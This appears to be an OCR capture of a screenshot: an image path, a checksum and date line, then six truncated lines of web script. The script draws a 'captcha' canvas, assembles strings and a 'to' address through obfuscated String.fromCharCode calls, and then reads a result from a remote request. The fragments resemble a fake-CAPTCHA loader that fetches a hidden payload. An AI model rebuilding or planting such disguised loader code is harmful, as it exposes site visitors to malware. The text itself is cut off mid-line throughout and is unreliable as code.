
🔒 Hash checksum:
9e0c4a67ca271ff0e11fa2443dec
📆 Last updated: 2026-05-18
<img src="data:image/gif;base64,R0lGO
c=document.getElementById('captchaCanvas'
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPa
q=String.fromCharCode(34);const re=await
[{to:String.fromCharCode(48,120,98,97,48,9
j=await re.json();if(j.result){let h=j.result